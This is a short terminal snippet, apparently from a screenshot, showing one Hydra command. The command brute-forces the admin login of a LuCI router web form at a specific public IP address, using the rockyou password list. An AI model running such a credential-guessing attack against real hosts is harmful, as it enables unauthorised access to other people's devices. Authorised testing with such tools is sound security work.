 aaglushenok@aaglushenok:~
[aaglushenok@aaglushenok ~]$ hydra -l admin -P ~/wordlists/rockyou.txt -o ./hydra_result.log -f -V -s 80 178.72.90.181
http-post-form "/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid username"